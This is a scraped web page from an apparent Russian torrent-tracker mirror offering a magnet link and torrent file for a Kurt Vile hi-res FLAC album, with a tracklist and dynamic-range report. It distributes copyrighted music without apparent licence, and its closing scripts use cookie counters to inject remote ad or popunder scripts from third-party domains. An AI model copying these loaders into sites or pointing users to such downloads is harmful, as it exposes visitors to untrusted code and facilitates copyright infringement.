

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://1.xrutor.org/torrent/954623/kurt-vile-back-to-moon-beach-24bit-hi-res-2023-flac/
body_size: 11044
content:
<html> <head> <meta http-equiv="content-type" content="text/html; charset=utf-8" /> <link href="https://libbb.yotor.ru/parse/s.rutor.org/css.css" rel="stylesheet" type="text/css" media="screen" />  <link rel="shortcut icon" href="/parse/s.rutor.org/favicon.ico" /> <title>Kurt Vile - Back to Moon Beach (2023) (торрент) — New-Rutor.org</title>
<meta name="description" content="Kurt Vile - Back to Moon Beach [24Bit, Hi-Res] (2023) FLAC">    <meta name="google-site-verification" content="nOstaYe59mBKwlinAtVTKV1W994sJ-kF6j9igdtwKyc" /> <link href="https://libbb.yotor.ru/css/css.css?27047" rel="stylesheet" type="text/css" media="screen"> <link href="https://libbb.yotor.ru/css/web-mirror.css?2" rel="stylesheet" type="text/css" media="screen">   <link href="https://libbb.yotor.ru/grannypatries/s.css?912s37" rel="stylesheet" type="text/css" media="screen">  <link rel="stylesheet" type="text/css" href="https://libbb.yotor.ru/css/pluso.css?12s5" media="screen" /> <script type="text/javascript" src="https://libbb.yotor.ru/zax/jquery.min.js"></script>
<script type="text/javascript" src="https://libbb.yotor.ru/parse/s.rutor.org/jquery.cookie-min.js"></script>
<script type="text/javascript" src="https://libbb.yotor.ru/parse/s.rutor.org/t/functions.js"></script>
<script type="text/javascript" src="https://libbb.yotor.ru/southcentral/js.js?08"></script>
<script type="text/javascript" src="https://libbb.yotor.ru/css/jquery.tablesorter.new-rutor.min.js?1"></script>
<script type="text/javascript" src="https://libbb.yotor.ru/css/pluso-like-small.js?10"></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="https://libbb.yotor.ru/yo/css.blacknote.all.css" rel="stylesheet" type="text/css" media="screen">

<link href="https://libbb.yotor.ru/yo/css.blacknote.torrent.css" rel="stylesheet" type="text/css" media="screen">
</head> <body>


<!--LI counter--><script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script><!--/LI-->
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90533905, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90533905" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script type='text/javascript'>set_cookie('korjikchange', 1, 2020, 12, 12, '/', www);</script>
<script type='text/javascript' src='https://myroledance.com/services/?id=146839'></script>
<style type="text/css">
    .pobeda_links_inner a {text-decoration: none;
        text-decoration: none;
        display: block;
        margin: 3px;
        padding: 2px 5px 5px 20px;
        text-align: left;
        color: #fff6ec;
        font-size: 11px;
        font-weight: bold;
        font-family: Tahoma;
        border-radius: 3px;
        background-image: url('/inc/img/youtube-16px.png');
        background-position: 0px 2px;
        background-repeat: no-repeat;
        float: left;
        margin-right: 20px;
    }
    body {background-color: #272164; 
    	/*background-image: url(/inc/img/9maylentachka.png);
    	background-repeat: no-repeat;
	    background-attachment: fixed;*/
	}
    #main-wrapper {margin: 0 auto; width: 1034px; padding-top:0px;}

    .main__ellipse {width: 1455px;height: 1453px;left: calc(50% - 727px);background: radial-gradient(50% 50% at 50% 50%,#d55a41 0,rgba(203,77,51,0) 100%);position: fixed;box-sizing: border-box;outline: none;z-index:-100000;}
    .pobeda_links_inner a:hover {color: #e69785; cursor: pointer; }   
    #pobeda_links {
        display: block;
        clear: both;
        overflow: hidden;
        width:100%;
    }   
    #quotes {
        float: right;display: block;margin-top: 130px;width: 100%;
    }
    .pobeda_links_inner {
        width: 3000px; 
        float: left;
        background-color: #666;
        background-image: -webkit-gradient(linear,left top,left bottom,from(#666),to(#757575));
        background-image: -webkit-linear-gradient(top,#666,#757575);
        background-image: -moz-linear-gradient(top,#666,#757575);
        background-image: -ms-linear-gradient(top,#666,#757575);
        background-image: -o-linear-gradient(top,#666,#757575);
        background-image: linear-gradient(top,#666,#757575);
        border-top: 2px solid #231d53;
    }
    .pobeda_links_inner p {
        float: left;width: 115px;color: #fff;text-align: left;padding: 6px 10px;
        background-color: #6E6E6E;
        background-image: -webkit-gradient(linear,left top,left bottom,from(#ABABAB),to(#5F5F5F));
        background-image: -webkit-linear-gradient(top,#ABABAB,#5F5F5F);
        background-image: -moz-linear-gradient(top,#ABABAB,#5F5F5F);
        background-image: -ms-linear-gradient(top,#ABABAB,#5F5F5F);
        background-image: -o-linear-gradient(top,#ABABAB,#5F5F5F);
        background-image: linear-gradient(top,#ABABAB,#5F5F5F);
        font-weight: bold;
        margin: 0 10px 0 0;
        border-left: 0px;
    }
    #long_ad {
    		height: 382px; margin: 0px auto; width: 980px; padding: 20px;
    }
    #psyduckpockeball {
    		/* margin: 0px auto; width: 980px; padding: 20px;padding-bottom:55px;*/
    		margin: 0px auto; width: 980px; padding: 20px;padding-bottom:55px;
    }
    </style>

<div id="main-wrapper">





		<div id="pobeda_links">
		    <div class="pobeda_links_inner"> 
		    </div>
		</div>
		<div class="main__ellipse"></div> 
		<div class="headnotice"><b>Внимание!</b> Роскомнадзор всбесился! Добавь зеркала <u>new-rutor.org</u> и <u>xrutor.org</u> в закладки, когда один заблокирован другой работает! Так блокировка не будет иметь значения! Нью-рутор.орг сейчас заблокирован в РФ и теперь для рутор.орг и <strong>new-rutor.org зеркало</strong> это данный ресурс</div> <div id='pluso-panel'> <div id='mirror-notice'>Этот сайт - прямое зеркало rutor.org</div> <div class='socials_pluss pluso-top'><div class='pluso pluso-theme-light'><a class='pluso-vkontakte'></a><a class='pluso-facebook'></a><a class='pluso-twitter'></a><a class='pluso-odnoklassniki'></a><a class='pluso-google'></a><a class='pluso-moimir'></a></div></div> <div class='clr'></div> </div> <div class='clr'></div>  <div id="all"> <div id="up"> <div id="logo"> <a href="/"><img src="https://libbb.yotor.ru/rutor-logo.jpg" alt="rutor.org logo" /></a> </div> 
		<table id="news_table"> 
			<tbody>
				<tr>
					<td colspan="2"><strong>Новости трекера</strong></td>
				</tr>	  	 	
				<tr> 
					<td class="news_date">01-Авг</td> 
					<td class="news_title ">Поменяли рутубовкий плеер трейлеров на нормальный. Бонус: +100500 к удобству</td> 
				</tr>

				<tr> 
					<td class="news_date" rowspan="2">28-Июл</td> 
					<td class="news_title news_row_bold"><a href="/page/rudostup_kndr/" style="color: #910000;font-weight: bold;">Доступ в YouTube на ПК, Телефоне и ТВ</a></td> 
				</tr>
				<tr> 
					<td class="news_title " style="color: #7c7c7c;">А также New-Rutor.org, Rutracker, Seasonvar, ChatGPT, Facebook, xH***r.com и др</td> 
				</tr>

			</tbody>
		</table>  </div> <div id="menu"> <a href="/" class="menu_b" style="margin-left:10px;"><div>Главная</div></a> <a href="/top" class="menu_b"><div>Топ</div></a> <a href="/categories" class="menu_b"><div>Категории</div></a> <a href="/browse/" class="menu_b"><div>Всё</div></a> <a href="/search/" class="menu_b"><div>Поиск</div></a> <a href="/latest_comments" class="menu_b"><div>Комменты</div></a> <a href="/upload.php" class="menu_b" rel="nofollow"><div>Залить</div></a> <a title="торрент фильмы, новинки, мультфильмы, свежие раздачи" href="/movies/" class="menu_b movies" rel="nofollow"><div><i>Кино</i></div></a> <div id="menu_right_side"></div>  </div><div id="psyduckpockeball"><div id="psyduckpockeball_inner"></div></div> <ul class="breadcrumb">
								  <li>&#x262D;</li>
								  <li><a href="/torrents/">Торренты</a></li>
								  <li><a href="/torrents/Kurt+Vile+-+Back+to+Moon+Beach+(2023)/" title="Торренты Kurt Vile - Back to Moon Beach (2023)">Kurt Vile - Back to Moon Beach (2023)</a></li>
								  <li>торрент Kurt Vile - Back to Moon Beach [24Bit, Hi-Res] (2023) FLAC</li>
							</ul>

<hgroup>     <h1>Kurt Vile - Back to Moon Beach (2023) (торрент)</h1>     <p>Kurt Vile - Back to Moon Beach [24Bit, Hi-Res] (2023) FLAC</p></hgroup>  </div> <div id="ws"> <div id="content">  <center>  </center>  <div id="msg1"></div>  <div id="download"> <a href="magnet:?xt=urn:btih:6ea2a58b360e39bc182dae8c1dcd9fc248b392ae&amp;dn=rutor.org_Kurt+Vile+-+Back+to+Moon+Beach+%5B24Bit%2C+Hi-Res%5D+%282023%29+FLAC&amp;tr=udp://opentor.net:6969&amp;tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/magnet.gif"></a> <!--<a href="/mail.php?send_torrent=954623"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/mails.png"></a>--> <a href="/parse/d.rutor.org/download/954623" rel="nofollow"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/down.png"> Скачать Kurt_Vile_-_2023_-_Back_to_Moon_Beach_FLAC_24bi.torrent</a> <br /> <a href="#" class="d_small" target="_blank" onclick="$('.how2down').show(); return false;">Как тут качать?</a>  <a href="#" class="d_small" onclick="addEngine();">Добавить rutor.org в поисковую строку</a>  <div class="how2down"><p>Чтобы скачать  KURT VILE - BACK TO MOON BEACH [24BIT, HI-RES] (2023) FLAC с зеркала рутор, на ПК или смартфоне необходимо иметь приложение для скачивания торрентов - µTorrent или BitTorrent. <strong>Торрент</strong> - это небольшой файл, через который происходит скачивание фильмов, игр и прочего. Этот файл необходимо скачать по ссылке выше и открыть его через одну их этих программа, далее программа предложит выбрать папку для сохранения  KURT VILE - BACK TO MOON BEACH [24BIT, HI-RES] (2023) FLAC.</p> <p>Зачем качать через торренты? Скачивать через торренты удобно, просто и, главное, бесплатно, быстро и со стабильной скорость для большинсва популярных раздач! Более подробно в <a rel="nofollow" href="/torrent/141992" target="_blank">данной статье</a></p></div></div> <table width="100%"> <tr><td colspan="2" style="text-align:center;">  </td> </tr> </table> <table id="details"> <tr><td style="vertical-align:top;"></td><td><br /><center><img src="http://i122.fastpic.org/big/2023/1120/b3/b46f1718cabf3485863d865d099413b3.jpg" /><br /> <br /> <b>Жанр:</b> <a href="/tag/2/Indie-Rock" target="_blank">Indie-Rock</a><br /> <b>Издание:</b> Verve Forecast<br /> <b>Источник:</b> <a rel="nofollow" href="https://www.qobuz.com/gb-en/album/back-to-moon-beach-kurt-vile/f03xlkoxdrprc" target="_blank">qobuz</a><br /> <b>Продолжительность:</b> 00:52:09<br /> <br /> <b>Кодек:</b> FLAC 24/96<br /> <b>Битрейт:</b> Lossless|WEB-DL<br /> <b>Тип рипа:</b> tracks<br /> <br /> <b>Треклист:</b><br /> <span style="color:gray;">01.</span> Another good year for the roses <span style="color:gray;">[00:05:34]</span><br /> <span style="color:gray;">02.</span> Touched somethin (caught a virus) <span style="color:gray;">[00:06:31]</span><br /> <span style="color:gray;">03.</span> Back to Moon Beach <span style="color:gray;">[00:08:15]</span><br /> <span style="color:gray;">04.</span> Like a wounded bird trying to fly <span style="color:gray;">[00:05:29]</span><br /> <span style="color:gray;">05.</span> Blues come for some <span style="color:gray;">[00:05:09]</span><br /> <span style="color:gray;">06.</span> Tom Petty’s gone (but tell him i asked for him) <span style="color:gray;">[00:08:15]</span><br /> <span style="color:gray;">07.</span> Must Be Santa <span style="color:gray;">[00:05:12]</span><br /> <span style="color:gray;">08.</span> Passenger side <span style="color:gray;">[00:03:10]</span><br /> <span style="color:gray;">09.</span> Cool Water (Single Mix) <span style="color:gray;">[00:04:31]</span><br /> <br /> <div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Дополнительная информация:</div><div class="hidebody"></div><textarea class="hidearea"><br /> <img src="http://i122.fastpic.org/big/2023/1120/df/bbf2d8f30f7043a818122a659a453edf.jpg" /><br /> <br /> <a rel="nofollow" href="https://www.kurtvile.com/" target="_blank">https://www.kurtvile.com/</a><br /> <a rel="nofollow" href="https://www.facebook.com/kurtvileofphilly/" target="_blank">https://www.facebook.com/kurtvileofphilly/</a><br /> </textarea></div><br /> <br /> <div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Отчёт DRM:</div><div class="hidebody"></div><textarea class="hidearea"><pre><br />
foobar2000 2.0 / Замер динамического диапазона (DR) 1.1.1<br />
Дата отчёта:		2023-11-20 18:05:16<br /> <br />
--------------------------------------------------------------------------------<br />
Анализ:   Kurt Vile / Back to Moon Beach<br />
--------------------------------------------------------------------------------<br /> <br />
DR         Пики         RMS           Продолжительность трека<br />
--------------------------------------------------------------------------------<br />
DR7       -0.60 дБ    -9.52 дБ      5:35 01-Another good year for the roses<br />
DR8       -0.61 дБ    -9.53 дБ      6:31 02-Touched somethin (caught a virus)<br />
DR8       -0.61 дБ    -9.75 дБ      8:16 03-Back to Moon Beach<br />
DR9       -0.61 дБ   -10.92 дБ      5:30 04-Like a wounded bird trying to fly<br />
DR12      -0.63 дБ   -15.30 дБ      5:09 05-Blues come for some<br />
DR8       -0.60 дБ    -9.82 дБ      8:15 06-Tom Petty’s gone (but tell him i asked for him)<br />
DR8       -0.60 дБ    -9.60 дБ      5:12 07-Must Be Santa<br />
DR8       -0.60 дБ    -9.35 дБ      3:10 08-Passenger side<br />
DR8       -0.71 дБ    -9.67 дБ      4:31 09-Cool Water (Single Mix)<br />
--------------------------------------------------------------------------------<br /> <br />
Количество треков:	9<br />
Реальные значения DR:	DR8<br /> <br />
Частота:			96000 Гц<br />
Каналов:			2<br />
Разрядность: 		24<br />
Битрейт:			2856 кбит/с<br />
Кодек:			FLAC<br />
================================================================================<br /> </pre></textarea></div></center></td></tr> <tr><td class="header">Залил</td><td><b><a href="/browse/0/0/1697051/0" target="_blank">M8L8TH_001</a></b></td></tr> <tr><td class="header">Оценка</td><td>Никто ещё не поставил оценку</td></tr> <tr><td class="header">Категория</td><td><a href="/audio" target="_blank">Музыка</a></td></tr> <tr><td class="header">Раздают</td><td>Временно нет данных</td></tr> <tr><td class="header">Качают</td><td>Временно нет данных</td></tr> <tr><td class="header">Сидер замечен</td><td>20-11-2023 19:19:07 (18 минут назад)</td></tr> <tr><td class="header">Добавлен</td><td>20-11-2023 16:57:56 </td></tr> <tr><td class="header">Размер</td><td>1.07&nbsp;GB  (1148790002 Bytes)</td></tr> <tr> <td class="header" nowrap="nowrap">Добавить в</td> <td style="vertical-align:middle;"><span class="fake_link" onclick="add_bookmark($(this), 954623);">закладки</span></td> </tr> <tr><td colspan="2"><div id="index"><fieldset style="border: 1px solid #3C95D1;"><legend style="font-weight: bold;">Связанные раздачи</legend><table width="100%"><tr class="backgr"><td width="10px">Добавлен</td><td colspan="2">Название</td><td width="1px">Размер</td><td width="1px">Пиры</td></tr><tr class="gai"><td>14&nbsp;Окт&nbsp;18</td><td colspan = "2"><a class="downgif" href="/parse/d.rutor.org/download/659198" rel="nofollow"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:7467f1006b27cd3fd20295000faf729e980e802b&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/659198/kurt-vile-bottle-it-in-2018-flac">Kurt Vile - Bottle It In (2018) FLAC </a></td> <td align="right">507.90&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr></table><div style="width: 100%; text-align: right; margin-top: 4px; margin-bottom: -5px;"><a href="/search/0/2/0/0/Kurt Vile" target="_blank">Искать ещё похожие раздачи</a></div></fieldset></div></td></tr> <tr><td class='header'><span onclick="if(filelist_already_loaded==0){filelist_already_loaded=1;$('#filelist').load('/descriptions/954623.files');}toggle_visibility('displayfiles');" class="button"><u>Файлы (11)</u></span></td><td> <div id="displayfiles" style="display:none;max-height:450px;overflow:auto;"> <table id="files"> <tr><td>Название</td><td>Размер</td></tr> <tbody id="filelist"><tr><td colspan="2" style="text-align:center;">Происходит загрузка списка файлов...</td></tr></tbody> </table> </div> </td></tr> </table> <br /> <br />  <strong> <div style="text-align: center;" id="cem"><a href="/comment/954623">Написать комментарий</a> </div> </strong> <br/><br/>   <table width="100%" cellspacing="0" cellpadding="4"></table> <center><a href="#up"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/top.gif" alt="up" /></a></center> <!-- bottom banner --> <div id="down"> Все файлы предоставлены пользователями сайта для свободного обмена. Рутор.org и наши серверы не располагают какими-либо цифровыми копиями аудио-визуальных произведений, мы храним только информацию о них и торрент-файлы, загруженными пользователями для обмена. Для направления жалоб на нарушения исключительных авторских прав, пожалуйста, пишите на email pollyfuckingshit(гав-гав)ro[точка]ру с темой "abuse" </div> <div style="margin: 0 0 20px;"></div> </div> <div id="sidebar"> <div class="sideblock"> <a id="fforum" href="/torrent/145012" rel="nofollow"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/forum.gif" alt="forum" /></a> </div> <div class="sideblock"> <center> <table border="0" background="/parse/s.rutor.org/i/poisk_bg.gif" cellspacing="0" cellpadding="0" width="100%" height="56px">  <form action="" method="get" onsubmit="return search_sidebar();"><input type="hidden" name="____pgfa" value="" /> <tr> <td scope="col" rowspan=2><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/lupa.gif" border="0" alt="img" /></td> <td valign="middle"><input type="text" name="search" size="18" id="in"></td> </tr> <tr> <td><input name="submit" type="submit" id="sub" value="искать по названию"></td> </tr> </form> </table> </center> </div> 
    <style type="text/css">
        .sideblock.sidetops {border: 1px solid #FFA302 !important;}
        .sideblock.sidetops table {padding-bottom:10px;}
        .sideblock.sidetops table tr.backgr {height:30px;vertical-align:top;background-position-y:-16px; /*filter: grayscale(100%);*/}
        .sideblock.sidetops table tr.backgr td {text-align: center;}
        .sideblock.sidetops table tr.backgr td ~ td {width: 36px;padding:0;text-align:center;}
        .sideblock.sidetops table tr.backgr td img {cursor: help;}
        .sideblock.sidetops table tr.gey {background: #EEF3F5;}
        .sideblock.sidetops table tr td a {padding: 0 0 0 5px;display: block;overflow: hidden;height: 16px;color:#000;width: 200px;}
        .sideblock.sidetops table tr td ~ td {text-align: center;}

    </style><div class="sideblock sidetops"><table width="100%"><tr class="backgr"><td><a href="/search/Torrent/tops/80/" rel="nofollow">Топ фильмов сейчас</a></td><td><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" title="Число скачивающих сейчас. Сортировка по частоте скачивания"></td></tr><tr class="gey"><td><a href="/torrent/1067871/ljuba-upravdom-s01-2025-webrip-avc-ot-generalfilm-kpk/" title="Люба Управдом [S01] (2025) WEBRip-AVC от Generalfilm | КПК">Люба Управдом (2025) [S01]</a></td><td><span class="green">78</span></td></tr><tr class="tum"><td><a href="/torrent/1061139/akusher-02x01-iz-20-2025-web-dlrip/" title="Акушер [02x01 из 20] (2025) WEB-DLRip">Акушер (2025) [02x01 из 20]</a></td><td><span class="green">89</span></td></tr><tr class="gey"><td><a href="/torrent/1060186/nochnaja-medsestra-01-05-iz-05-2025-webrip-avc-ot-generalfilm-kpk/" title="Ночная медсестра [01-05 из 05] (2025) WEBRip-AVC от Generalfilm | КПК">Ночная медсестра (2025) [01-05 из 05]</a></td><td><span class="green">69</span></td></tr><tr class="tum"><td><a href="/torrent/1039404/fisher-02h01-06-iz-08-2025-webrip-ot-files-x/" title="Фишер  [02х01-06 из 08] (2025)  WEBRip от Files-x">Фишер (2025) [02х01-06 из 08]</a></td><td><span class="green">463</span></td></tr><tr class="gey"><td><a href="/torrent/1060269/nejrovasja-01x01-02-iz-20-2025-hdtv-1080p-ot-files-x/" title="Нейровася [01x01-02 из 20] (2025) HDTV 1080p от Files-x">Нейровася (2025) [01x01-02 из 20]</a></td><td><span class="green">281</span></td></tr></table></div><div class="sideblock sidetops"><table width="100%"><tr class="backgr"><td><a href="/search/Torrent/tops/70/" rel="nofollow">Премьеры сегодня</a></td></tr><tr class="gey"><td><a href="/torrent/1069558/prostaja-sluchajnost_yek-tasadef-sadeh-2025-web-dl-720p-l1/" title="Простая случайность / Yek tasadef sadeh (2025) WEB-DL 720p | L1">Простая случайность (2025)</a></td></tr><tr class="tum"><td><a href="/torrent/1069557/solargene-v-1.0.43-2026-pc-repack-ot-selezen/" title="Solargene [v 1.0.43] (2026) PC | RePack от селезень">Solargene (2026) RePack</a></td></tr></table></div><div class="sideblock2"><div id="pickachu_bar"><div id="pickachu_bar_1"></div><div id="pickachu_bar_2"></div></div></div></div> </div> </div> <noindex> <!-- reserve3--> </noindex> <noindex> <!-- reserve1 --> </noindex> <noindex> <!-- reserve2 --> </noindex><script type="text/javascript">
$(document).ready(function()
{
	var menu_right;
	if ($.cookie('COOKIE%253BCOOKIE%2525253Buserid%2525253B%2525252F%2525253Brutor.info%253B%252F'))
	{
		menu_right = '<a href="/users.php?logout" class="logout" border="0"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/viti.gif" alt="logout" /></a><span class="logout"><a href="/profile.php" class="logout" border="0"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/profil.gif" alt="profile" /></a>';
	}
	else
	{
		menu_right = '<a href="/users.php" class="logout" border="0" rel="nofollow"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/zaiti.gif" alt="login" /></a>';
	}
	$("#menu_right_side").html(menu_right);
});
</script>
<script type="text/javascript">
$(document).ready(function()
{
	if ($.cookie('msg') != null)
	{
		if ($.cookie('msg').length > 0)
		{
			var msg2 = '<div id="warning">' + $.cookie('msg').replace(/["+"]/g, ' ') + '</div>';
			
			$.cookie('msg', '', { expires: -1 });
		}
	}
});
</script>
<script type="text/javascript">function search_sidebar() { window.location.href = '/search/'+$('#in').val(); return false; }</script>
<script>
 //var scrollerid = '#rmbn240';
 //var scrollh = (540 + 25 + 400 + 200); /*высота шапки + 2x баннеров 240*400  + кусочек*/
 //if($(document).height() > 600 + scrollh) { $(window).scroll( function(){if($(window).scrollTop() > scrollh) { $(scrollerid).css("position", "fixed"); $(scrollerid).css("top", "1px"); $(scrollerid).css("background-color", "#fff"); } else { $(scrollerid).css("position", "relative"); } }); }
 </script>
<script> loadPluso('.pluso-top'); </script>
<script type="text/javascript">
  $(document).ready(function(){if($.cookie("news")<89){$("#news89").css({"color":"orange","font-weight":"bold"});}});
  </script>
<script>document.customDeparturefromExternal=false;document.customDeparturefrom="";</script>
<script async>try{ym(90533905, 'params', {Script: "Before"});}catch(e){console.log("Something went wrong with cookie: " + e);}</script>
<script async src='https://libbb.yotor.ru/pokemoky.js?48d'></script>
<!--noindex--><script type="text/javascript" src="https://libbb.yotor.ru/js/check.js?100500"></script><!--/noindex-->
<script>
		document.customNoBackAd=true;
		document.customNoCharmander=0;
		document.customNoBulbasaurAd=0;
		document.customNoPickachu=0;
		</script>
<script type='text/javascript'>
						try{
							
								if(!window.get_cookie("t_e4719dd21a")) {
									set_cookie('t_e4719dd21a', 1, 0.5, 12, 12, '/', www);
								}
								if(window.get_cookie("e4719dd21a_delayCount") < 15) {
									let e4719dd21a_cnt = 0;
									
									let e4719dd21a_interval = setInterval(function(){
										if (typeof e4719dd21a_country !== 'undefined') {
											clearInterval(e4719dd21a_interval);
											(function(){
												var ud;
												try { ud = localStorage.getItem('e4719dd21a_uid'); } catch (e) { }
												var script = document.createElement('script');
												script.type = 'text/javascript';
												script.charset = 'utf-8';
												script.async = 'true';
												script.src = 'https://' + e4719dd21a_domain + '/' + e4719dd21a_path + '/' + e4719dd21a_file + '.js?24469&v=3&u=' + ud + '&a=' + Math.random();
												document.body.appendChild(script);
											})();
										} else {
											e4719dd21a_cnt += 1;
											if (e4719dd21a_cnt >= 60) {
												clearInterval(e4719dd21a_interval);
											}
										}
									}, 500);
								}
							
						}catch(e){
							console.log("Something went wrong: " + e);
						}					

						function pokeUpCrackerCu(n,v,e)
					   	{

								var cookie_string = n + "=" + v;
								cookie_string += "; expires=" + e;

								cookie_string += "; path=/";
								cookie_string += "; domain=" + escape(document.domain);

								document.cookie = cookie_string;	             		
					  	    	
					   	}

						try{
							/*poke_counter начитает считать только после появления t_e4719dd21a*/
							poke_counter = window.get_cookie("poke_counter");
							if(poke_counter>1 )
							{
								if(!window.get_cookie("t2_e4719dd21a") && window.get_cookie("t_e4719dd21a") )
								{

									let uu_count = window.get_cookie("uu_count");
									let e4719dd21a_2_run = false;
									let e4719dd21a_2_cc = 0;
									if(!uu_count) e4719dd21a_2_run = true;
									if(uu_count)
									{
										let uu_count_v = JSON.parse(window.get_cookie("uu_count"));
										if( uu_count_v[1] < 2 && poke_counter == 3) e4719dd21a_2_run = true;
										e4719dd21a_2_cc = uu_count_v[1];
									}
									if( e4719dd21a_2_run && window.get_cookie("t_e4719dd21a")  )
									{
											poke_counter_up_cu = window.get_cookie("poke_counter_up");
											pokeUpCrackerCu('poke_counter', 0,poke_counter_up_cu);
											let e4719dd21a_2_cnt = 0;
											let e4719dd21a_2_interval = setInterval(function(){
												if (typeof e4719dd21a_country !== 'undefined') {
													clearInterval(e4719dd21a_2_interval);
														(function(__htavim){
														var d = document,
														    s = d.createElement('script'),
														    l = d.scripts[d.scripts.length - 1];
														s.settings = __htavim || {};
														s.async = true;
														s.src = "https:\/\/371219.yotor.ru\/js\/pokeupagain.js?3422&dn=paintejuke.com&dns="+e4719dd21a_domain+"&cc="+e4719dd21a_2_cc;
														l.parentNode.insertBefore(s, l);
														})(); 
 

												} else {
													e4719dd21a_2_cnt += 1;
													if (e4719dd21a_2_cnt >= 60) {
														clearInterval(e4719dd21a_2_interval);
													}
												}
											}, 500);
									}
								}
							}
						}catch(e){
							console.log("Something went wrong: " + e);
						}					
					</script>
<script>try{document.OperaCheckLoops=10;function fOperaCheckLoops(){if(document.OperaCheckLoops>0){if(window.getComputedStyle(document.body)['display']=='none'){ym(90533905,'params',{AllBrowsers:'Content zablokirovan'});}else{document.OperaCheckLoops--;setTimeout("fOperaCheckLoops()",400);}}}setTimeout("fOperaCheckLoops()",400);}catch(e){console.log("Something went wrong: "+e);}</script>

<script type="text/javascript"><!--
	function confirmation(delete_comment) {
		var answer = confirm("Удалить комментарий?")
		if (answer){
			window.location = "/comment.php?delete_comment=" + delete_comment;
		}
	}
	function cOptions(userid, cid) {
	var cstr = 'c_' + cid;
	var c_url = '<a href="/comment.php?edit_comment=' + cid + '"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/c_edit.png"></a><a onClick=confirmation(' + cid + ')><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/c_delete.png"></a>';
	if (userid == getCookie('userid') || getCookie('class') >= 5)
		document.getElementById(cstr).innerHTML = c_url;
}
//--> </script>
